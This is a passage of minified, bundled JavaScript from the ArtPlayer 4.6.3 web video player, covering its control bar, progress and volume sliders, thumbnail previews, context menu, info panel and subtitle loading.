${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,n.addClass)(l,"art-error"),await(0,n.sleep)(a.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"),e.destroy(!1))})),e.on("video:loadedmetadata",(()=>{e.autoSize=o.autoSize,n.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)})),e.on("video:loadstart",(()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0})),e.on("video:pause",(()=>{e.controls.show=!0,e.mask.show=!0})),e.on("video:play",(()=>{e.mask.show=!1,(0,n.setStyle)(p,"display","none")})),e.on("video:playing",(()=>{e.mask.show=!1})),e.on("video:seeked",(()=>{e.loading.show=!1})),e.on("video:seeking",(()=>{e.loading.show=!0,e.mask.show=!1})),e.on("video:timeupdate",(()=>{e.mask.show=!1})),e.on("video:waiting",(()=>{e.loading.show=!0,e.mask.show=!1}))}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("../utils"),i=e("../utils/component"),n=o.interopDefault(i),s=e("./fullscreen"),l=o.interopDefault(s),c=e("./fullscreenWeb"),p=o.interopDefault(c),u=e("./pip"),d=o.interopDefault(u),f=e("./playAndPause"),h=o.interopDefault(f),m=e("./progress"),g=o.interopDefault(m),y=e("./time"),v=o.interopDefault(y),b=e("./volume"),x=o.interopDefault(b),w=e("./setting"),j=o.interopDefault(w),k=e("./thumbnails"),S=o.interopDefault(k),I=e("./screenshot"),C=o.interopDefault(I),P=e("./quality"),$=o.interopDefault(P),T=e("./loop"),E=o.interopDefault(T),M=e("./airplay"),F=o.interopDefault(M);class A extends n.default{constructor(e){super(e),this.name="control";const{proxy:t,constructor:r,template:{$player:o}}=e;let i=Date.now();t(o,["click","mousemove","touchstart","touchmove"],(()=>{this.show=!0,(0,a.removeClass)(o,"art-hide-cursor"),(0,a.addClass)(o,"art-hover"),i=Date.now()})),e.on("video:timeupdate",(()=>{!e.isInput&&e.playing&&this.show&&Date.now()-i>=r.CONTROL_HIDE_TIME&&(this.show=!1,(0,a.addClass)(o,"art-hide-cursor"),(0,a.removeClass)(o,"art-hover"))})),this.init()}init(){const{option:e}=this.art;e.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),!e.thumbnails.url||e.isLive||a.isMobile||this.add((0,S.default)({name:"thumbnails",position:"top",index:20})),this.add((0,E.default)({name:"loop",position:"top",index:30})),this.add((0,h.default)({name:"playAndPause",position:"left",index:10})),this.add((0,x.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,v.default)({name:"time",position:"left",index:30})),e.quality.length&&this.add((0,$.default)({name:"quality",position:"right",index:10})),e.screenshot&&!a.isMobile&&this.add((0,C.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,j.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,d.default)({name:"pip",position:"right",index:40})),e.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,F.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,p.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){const t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:o,$controlsRight:i}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=o;break;case"right":this.$parent=i;break;default:(0,a.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}}r.default=A},{"../utils":"71aH7","../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./thumbnails":"eCVx2","./screenshot":"4KCF5","./quality":"efgTY","./loop":"2hIff","./airplay":"4IS2d","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./dom"),i=e("option-validator"),n=o.interopDefault(i),s=e("../scheme"),l=e("./property"),c=e("./error");r.default=class{constructor(e){this.id=0,this.art=e,this.add=this.add.bind(this)}get show(){return(0,a.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){const{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,a.addClass)(t,r):(0,a.removeClass)(t,r),this.art.emit(this.name,e)}set toggle(e){e&&(this.show=!this.show)}add(e){const t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,n.default)(t,s.ComponentOption),!this.$parent||!this.name||t.disable)return;const r=t.name||`${this.name}${this.id}`;(0,c.errorHandle)(!(0,l.has)(this,r),`Cannot add an existing name [${r}] to the [${this.name}]`),this.id+=1;const o=(0,a.createElement)("div");(0,a.addClass)(o,`art-${this.name}`),(0,a.addClass)(o,`art-${this.name}-${r}`);const i=Array.from(this.$parent.children);o.dataset.index=t.index||this.id;const p=i.find((e=>Number(e.dataset.index)>=Number(o.dataset.index)));return p?p.insertAdjacentElement("beforebegin",o):(0,a.append)(this.$parent,o),t.html&&(0,a.append)(o,t.html),t.style&&(0,a.setStyles)(o,t.style),t.tooltip&&(0,a.tooltip)(o,t.tooltip),t.click&&this.art.events.proxy(o,"click",(e=>{e.preventDefault(),t.click.call(this.art,this,e)})),t.selector&&["left","right"].includes(t.position)&&this.selector(t,o),t.mounted&&t.mounted.call(this.art,o),(0,l.def)(this,r,{value:o}),o}selector(e,t){const{hover:r,proxy:o}=this.art.events;(0,a.addClass)(t,"art-control-selector");const i=(0,a.createElement)("div");(0,a.addClass)(i,"art-selector-value"),(0,a.append)(i,e.html),t.innerText="",(0,a.append)(t,i);const n=e.selector.map(((e,t)=>`<div class="art-selector-item ${e.default?"art-current":""}" data-index="${t}">${e.html}</div>`)).join(""),s=(0,a.createElement)("div");(0,a.addClass)(s,"art-selector-list"),(0,a.append)(s,n),(0,a.append)(t,s),this.art.option.backdrop&&(0,a.addClass)(s,"art-backdrop-filter");const l=()=>{const e=(0,a.getStyle)(t,"width")/2-(0,a.getStyle)(s,"width")/2;s.style.left=`${e}px`};r(t,l),o(s,"click",(async t=>{const r=(t.composedPath()||[]).find((e=>(0,a.hasClass)(e,"art-selector-item")));if(!r)return;(0,a.inverseClass)(r,"art-current");const o=Number(r.dataset.index),n=e.selector[o]||{};if(i.innerText=r.innerText,e.onSelect){const o=await e.onSelect.call(this.art,n,r,t);"string"!=typeof o&&"number"!=typeof o||(i.innerHTML=o)}l()}))}}},{"./dom":"bSNiV","option-validator":"bAWi2","../scheme":"AKEiO","./property":"5NSdr","./error":"hwmZz","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{const{proxy:r,icons:a,i18n:i}=t,n=(0,o.append)(e,a.fullscreenOn),s=(0,o.append)(e,a.fullscreenOff);(0,o.setStyle)(s,"display","none"),r(e,"click",(()=>{t.fullscreen=!t.fullscreen})),t.on("fullscreen",(t=>{t?((0,o.tooltip)(e,i.get("Exit Fullscreen")),(0,o.setStyle)(n,"display","none"),(0,o.setStyle)(s,"display","inline-flex")):((0,o.tooltip)(e,i.get("Fullscreen")),(0,o.setStyle)(n,"display","inline-flex"),(0,o.setStyle)(s,"display","none"))}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{const{proxy:r,icons:a,i18n:i}=t,n=(0,o.append)(e,a.fullscreenWebOn),s=(0,o.append)(e,a.fullscreenWebOff);(0,o.setStyle)(s,"display","none"),r(e,"click",(()=>{t.fullscreenWeb=!t.fullscreenWeb})),t.on("fullscreenWeb",(t=>{t?((0,o.tooltip)(e,i.get("Exit Web Fullscreen")),(0,o.setStyle)(n,"display","none"),(0,o.setStyle)(s,"display","inline-flex")):((0,o.tooltip)(e,i.get("Web Fullscreen")),(0,o.setStyle)(n,"display","inline-flex"),(0,o.setStyle)(s,"display","none"))}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,tooltip:t.i18n.get("PIP Mode"),mounted:e=>{const{proxy:r,icons:a,i18n:i}=t;(0,o.append)(e,a.pip),r(e,"click",(()=>{t.pip=!t.pip})),t.on("pip",(t=>{(0,o.tooltip)(e,i.get(t?"Exit PIP Mode":"PIP Mode"))}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,mounted:e=>{const{proxy:r,icons:a,i18n:i}=t,n=(0,o.append)(e,a.play),s=(0,o.append)(e,a.pause);function l(){(0,o.setStyle)(n,"display","flex"),(0,o.setStyle)(s,"display","none")}function c(){(0,o.setStyle)(n,"display","none"),(0,o.setStyle)(s,"display","flex")}(0,o.tooltip)(n,i.get("Play")),(0,o.tooltip)(s,i.get("Pause")),r(n,"click",(()=>{t.play()})),r(s,"click",(()=>{t.pause()})),t.playing?c():l(),t.on("video:playing",(()=>{c()})),t.on("video:pause",(()=>{l()}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"getPosFromEvent",(()=>i)),o.export(r,"setCurrentTime",(()=>n));var a=e("../utils");function i(e,t){const{$progress:r}=e.template,{left:o}=r.getBoundingClientRect(),i=a.isMobile?t.touches[0].clientX:t.pageX,n=(0,a.clamp)(i-o,0,r.clientWidth),s=n/r.clientWidth*e.duration;return{second:s,time:(0,a.secondToTime)(s),width:n,percentage:(0,a.clamp)(n/r.clientWidth,0,1)}}function n(e,t){if(e.isRotate){const r=t.touches[0].clientY/e.height,o=r*e.duration;e.emit("setBar","played",r),e.seek=o}else{const{second:r,percentage:o}=i(e,t);e.emit("setBar","played",o),e.seek=r}}r.default=function(e){return t=>{const{icons:r,option:o,proxy:s}=t;return{...e,html:'<div class="art-control-progress-inner"><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>',mounted:e=>{let l=!1;const c=(0,a.query)(".art-progress-loaded",e),p=(0,a.query)(".art-progress-played",e),u=(0,a.query)(".art-progress-highlight",e),d=(0,a.query)(".art-progress-indicator",e),f=(0,a.query)(".art-progress-tip",e),{PROGRESS_HEIGHT:h,INDICATOR_SIZE:m,INDICATOR_SIZE_ICON:g,INDICATOR_SIZE_MOBILE:y,INDICATOR_SIZE_MOBILE_ICON:v}=t.constructor;(0,a.setStyle)(e,"height",`${h}px`),(0,a.setStyle)(p,"backgroundColor","var(--theme)");let b=m;function x(e,t){"loaded"===e&&(0,a.setStyle)(c,"width",100*t+"%"),"played"===e&&((0,a.setStyle)(p,"width",100*t+"%"),(0,a.setStyle)(d,"left",`calc(${100*t}% - ${b/2}px)`))}r.indicator?(b=g,(0,a.append)(d,r.indicator)):(0,a.setStyles)(d,{backgroundColor:"var(--theme)"}),a.isMobile&&(b=y,r.indicator&&(b=v)),(0,a.setStyles)(d,{left:`-${b/2}px`,width:`${b}px`,height:`${b}px`}),t.on("video:loadedmetadata",(()=>{for(let e=0;e<o.highlight.length;e++){const r=o.highlight[e],i=(0,a.clamp)(r.time,0,t.duration)/t.duration*100;(0,a.append)(u,`<span data-text="${r.text}" data-time="${r.time}" style="left: ${i}%"></span>`)}})),x("loaded",t.loaded),t.on("setBar",((e,t)=>{x(e,t)})),t.on("video:progress",(()=>{x("loaded",t.loaded)})),t.on("video:timeupdate",(()=>{x("played",t.played)})),t.on("video:ended",(()=>{x("played",1)})),a.isMobile||(s(e,"click",(e=>{e.target!==d&&n(t,e)})),s(e,"mousemove",(r=>{(0,a.setStyle)(f,"display","block"),(0,a.includeFromEvent)(r,u)?function(r){const{width:o}=i(t,r),{text:n}=r.target.dataset;f.innerHTML=n;const s=f.clientWidth;o<=s/2?(0,a.setStyle)(f,"left",0):o>e.clientWidth-s/2?(0,a.setStyle)(f,"left",e.clientWidth-s+"px"):(0,a.setStyle)(f,"left",o-s/2+"px")}(r):function(r){const{width:o,time:n}=i(t,r);f.innerHTML=n;const s=f.clientWidth;o<=s/2?(0,a.setStyle)(f,"left",0):o>e.clientWidth-s/2?(0,a.setStyle)(f,"left",e.clientWidth-s+"px"):(0,a.setStyle)(f,"left",o-s/2+"px")}(r)})),s(e,"mouseleave",(()=>{(0,a.setStyle)(f,"display","none")})),s(e,"mousedown",(()=>{l=!0})),s(document,"mousemove",(e=>{if(l){const{second:r,percentage:o}=i(t,e);x("played",o),t.seek=r}})),s(document,"mouseup",(()=>{l&&(l=!1)})))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,style:{cursor:"auto",marginLeft:"10px"},mounted:e=>{function r(){const r=`${(0,o.secondToTime)(t.currentTime)} / ${(0,o.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();const a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,mounted:e=>{const{proxy:r,icons:a,i18n:i}=t;let n=!1;const s=t.constructor.VOLUME_PANEL_WIDTH,l=t.constructor.VOLUME_HANDLE_WIDTH,c=(0,o.append)(e,a.volume),p=(0,o.append)(e,a.volumeClose),u=(0,o.append)(e,'<div class="art-volume-panel"></div>'),d=(0,o.append)(u,'<div class="art-volume-slider-handle"></div>');function f(e){const{left:t}=u.getBoundingClientRect();return(0,o.clamp)(e.pageX-t-l/2,0,s-l/2)/(s-l)}function h(e=.7){if(t.muted||0===e)(0,o.setStyle)(c,"display","none"),(0,o.setStyle)(p,"display","flex"),(0,o.setStyle)(d,"left","0");else{const t=(s-l)*e;(0,o.setStyle)(c,"display","flex"),(0,o.setStyle)(p,"display","none"),(0,o.setStyle)(d,"left",`${t}px`)}}(0,o.tooltip)(c,i.get("Mute")),(0,o.setStyle)(p,"display","none"),o.isMobile&&(0,o.setStyle)(u,"display","none"),h(t.volume),t.on("video:volumechange",(()=>{h(t.volume)})),r(c,"click",(()=>{t.muted=!0})),r(p,"click",(()=>{t.muted=!1})),r(u,"click",(e=>{t.muted=!1,t.volume=f(e)})),r(d,"mousedown",(()=>{n=!0})),r(e,"mousemove",(e=>{n&&(t.muted=!1,t.volume=f(e))})),r(document,"mouseup",(()=>{n&&(n=!1)}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{const{proxy:r,icons:a,i18n:i}=t;(0,o.append)(e,a.setting),r(e,"click",(()=>{t.setting.toggle=!0,t.setting.updateStyle()})),t.on("setting",(t=>{(0,o.tooltip)(e,i.get(t?"Hide Setting":"Show Setting"))}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eCVx2:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils"),a=e("./progress");r.default=function(e){return t=>({...e,mounted:e=>{const{option:r,template:{$progress:i,$video:n},events:{proxy:s,loadImg:l}}=t;let c=null,p=!1,u=!1;s(i,"mousemove",(async s=>{if(!p){p=!0;const e=await l(r.thumbnails.url);c=e,u=!0}u&&((0,o.setStyle)(e,"display","block"),function(s){const{width:l}=(0,a.getPosFromEvent)(t,s),{url:p,number:u,column:d,width:f,height:h}=r.thumbnails,m=f||c.naturalWidth/d,g=h||m/(n.videoWidth/n.videoHeight),y=i.clientWidth/u,v=Math.floor(l/y),b=Math.ceil(v/d)-1,x=v%d||d-1;(0,o.setStyle)(e,"backgroundImage",`url(${p})`),(0,o.setStyle)(e,"height",`${g}px`),(0,o.setStyle)(e,"width",`${m}px`),(0,o.setStyle)(e,"backgroundPosition",`-${x*m}px -${b*g}px`),l<=m/2?(0,o.setStyle)(e,"left",0):l>i.clientWidth-m/2?(0,o.setStyle)(e,"left",i.clientWidth-m+"px"):(0,o.setStyle)(e,"left",l-m/2+"px")}(s))})),s(i,"mouseleave",(()=>{(0,o.setStyle)(e,"display","none")})),t.on("hover",(t=>{t||(0,o.setStyle)(e,"display","none")}))}})}},{"../utils":"71aH7","./progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{const{proxy:r,icons:a}=t;(0,o.append)(e,a.screenshot),r(e,"click",(()=>{t.screenshot()}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],efgTY:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=function(e){return t=>{const r=t.option.quality,o=r.find((e=>e.default))||r[0];return{...e,style:{marginRight:"10px"},html:o?o.html:"",selector:r,onSelect(e){t.switchQuality(e.url,e.html)}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2hIff":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,mounted:e=>{const r=(0,o.append)(e,'<span class="art-loop-point"></span>'),a=(0,o.append)(e,'<span class="art-loop-point"></span>');t.on("loop",(i=>{i&&i.length?((0,o.setStyle)(e,"display","block"),(0,o.setStyle)(r,"left",`calc(${i[0]/t.duration*100}% - ${r.clientWidth}px)`),(0,o.setStyle)(a,"left",i[1]/t.duration*100+"%")):(0,o.setStyle)(e,"display","none")}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{const{proxy:r,icons:a}=t;(0,o.append)(e,a.airplay),r(e,"click",(()=>t.airplay()))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("../utils"),i=e("../utils/component"),n=o.interopDefault(i),s=e("./playbackRate"),l=o.interopDefault(s),c=e("./aspectRatio"),p=o.interopDefault(c),u=e("./flip"),d=o.interopDefault(u),f=e("./info"),h=o.interopDefault(f),m=e("./version"),g=o.interopDefault(m),y=e("./close"),v=o.interopDefault(y);class b extends n.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,a.isMobile||this.init()}init(){const{option:e,proxy:t,template:{$player:r,$contextmenu:o}}=this.art;e.playbackRate&&this.add((0,l.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,p.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,d.default)({name:"flip",index:30})),this.add((0,h.default)({name:"info",index:40})),this.add((0,g.default)({name:"version",index:50})),this.add((0,v.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",(e=>{if(e.preventDefault(),!this.art.constructor.CONTEXTMENU)return;this.show=!0;const t=e.clientX,i=e.clientY,{height:n,width:s,left:l,top:c}=r.getBoundingClientRect(),{height:p,width:u}=o.getBoundingClientRect();let d=t-l,f=i-c;t+u>l+s&&(d=s-u),i+p>c+n&&(f=n-p),(0,a.setStyles)(o,{top:`${f}px`,left:`${d}px`})})),t(r,"click",(e=>{(0,a.includeFromEvent)(e,o)||(this.show=!1)})),this.art.on("blur",(()=>{this.show=!1}))}}r.default=b},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>{const{i18n:r,constructor:{PLAYBACK_RATE:a}}=t;return{...e,html:`${r.get("Play Speed")}:\n                ${a.map((e=>`<span data-value="${e}">${1===e?r.get("Normal"):e}</span>`)).join("")}\n            `,click:(e,r)=>{const{value:o}=r.target.dataset;o&&(t.playbackRate=Number(o),e.show=!1)},mounted:e=>{const r=(0,o.query)('[data-value="1"]',e);r&&(0,o.inverseClass)(r,"art-current"),t.on("video:ratechange",(()=>{const r=(0,o.queryAll)("span",e).find((e=>Number(e.dataset.value)===t.playbackRate));r&&(0,o.inverseClass)(r,"art-current")}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>{const{i18n:r,constructor:{ASPECT_RATIO:a}}=t;return{...e,html:`${r.get("Aspect Ratio")}:\n                ${a.map((e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`)).join("")}\n            `,click:(e,r)=>{const{value:o}=r.target.dataset;o&&(t.aspectRatio=o,e.show=!1)},mounted:e=>{const r=(0,o.query)('[data-value="default"]',e);r&&(0,o.inverseClass)(r,"art-current"),t.on("aspectRatio",(t=>{const r=(0,o.queryAll)("span",e).find((e=>e.dataset.value===t));r&&(0,o.inverseClass)(r,"art-current")}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){return t=>{const{i18n:r,constructor:{FLIP:a}}=t;return{...e,html:`${r.get("Video Flip")}:\n                ${a.map((e=>`<span data-value="${e}">${r.get((0,o.capitalize)(e))}</span>`)).join("")}\n            `,click:(e,r)=>{const{value:o}=r.target.dataset;o&&(t.flip=o.toLowerCase(),e.show=!1)},mounted:e=>{const r=(0,o.query)('[data-value="normal"]',e);r&&(0,o.inverseClass)(r,"art-current"),t.on("flip",(t=>{const r=(0,o.queryAll)("span",e).find((e=>e.dataset.value===t));r&&(0,o.inverseClass)(r,"art-current")}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=function(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=function(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 4.6.3</a>'}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=function(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./utils"),i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e),this.name="info",a.isMobile||this.init()}init(){const{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:o,$video:i}}=this.art;e(o,"click",(()=>{this.show=!1}));let n=null;const s=(0,a.queryAll)("[data-video]",r)||[];this.art.on("destroy",(()=>{clearTimeout(n)})),function e(){for(let e=0;e<s.length;e++){const t=s[e],r=i[t.dataset.video],o="number"==typeof r?r.toFixed(2):r;t.innerText!==o&&(t.innerText=o)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=s},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./utils"),i=e("./utils/component"),n=o.interopDefault(i),s=e("option-validator"),l=o.interopDefault(s),c=e("./scheme"),p=o.interopDefault(c);class u extends n.default{constructor(e){super(e),this.name="subtitle",this.eventDestroy=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",(()=>{if(!this.url)return;const e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))}))}get url(){return ''}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video.textTracks[0]}get activeCue(){return this.textTrack.activeCues[0]}style(e,t){const{$subtitle:r}=this.art.template;return"object"==typeof e?(0,a.setStyles)(r,e):(0,a.setStyle)(r,e,t)}update(){const{$subtitle:e}=this.art.template;e.innerHTML="",this.activeCue&&(this.art.option.subtitle.escape?e.innerHTML=this.activeCue.text.split(/\r?\n/).map((e=>`<p>${(0,a.escape)(e)}</p>`)).join(""):e.innerHTML=this.activeCue.text,this.art.emit("subtitleUpdate",this.activeCue.text))}async switch(e,t={}){const{i18n:r,notice:o,option:a}=this.art,i={...a.subtitle,...t,url:e},n=await this.init(i);return t.name&&(o.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){const{template:r,proxy:o}=this.art,{$video:i,$track:n}=r,s=(0,a.createElement)("track");s.default=!0,s.kind=e,s.src=t,s.track.mode="hidden",this.eventDestroy(),(0,a.remove)(n),(0,a.append)(i,s),r.$track=s,this.eventDestroy=o(this.textTrack,"cuechange",(()=>this.update()))}async init(e){const{notice:t,template:{$subtitle:r}}=this.art;if((0,l.default)(e,p.default.subtitle),e.url)return this.style(e.style),fetch(e.url).then((e=>e.arrayBuffer())).then((t=>{const r=new TextDecoder(e.encoding).decode(t);switch(this.art.emit("subtitleLoad",e.url),e.type||(0,a.getExt)(e.url)){case"srt":return(0,a.vttToBlob)((0,a.srtToVtt)(r));case"ass":return(0,a.vttToBlob)((0,a.assToVtt)(r));case"vtt":return(0,a.vttToBlob)(r);default:return e.url}})).then((e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e),this.art.emit("subtitleSwitch",e)),e))).catch((e=>{throw t.show=e,e}))}}r.default=u},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("../utils/error"),i=e("./clickInit"),n=o.interopDefault(i),s=e("./hoverInit"),l=o.interopDefault(s),c=e("./mousemoveInit"),p=o.interopDefault(c),u=e("./resizeInit"),d=o.interopDefault(u),f=e("./gestureInit"),h=o.interopDefault(f),m=e("./viewInit"),g=o.interopDefault(m);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),this.loadImg=this.loadImg.bind(this),e.whitelist.state&&((0,n.default)(e,this),(0,l.default)(e,this),(0,p.default)(e,this),(0,d.default)(e,this),(0,h.default)(e,this),(0,g.default)(e,this))}proxy(e,t,r,o={}){if(Array.isArray(t))return t.map((t=>this.proxy(e,t,r,o)));e.addEventListener(t,r,o);const a=()=>e.removeEventListener(t,r,o);return this.destroyEvents.push(a),a}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}loadImg(e){return new Promise(((t,r)=>{let o;if(e instanceof HTMLImageElement)o=e;else{if("string"!=typeof e)return r(new(0,a.ArtPlayerError)("Unable to get Image"));o=new Image,o.src=e}if(o.complete)return t(o);this.proxy(o,"load",(()=>t(o))),this.proxy(o,"error",(()=>r(new(0,a.ArtPlayerError)(`Failed to load Image: ${o.src}`))))}))}destroy(){for(let 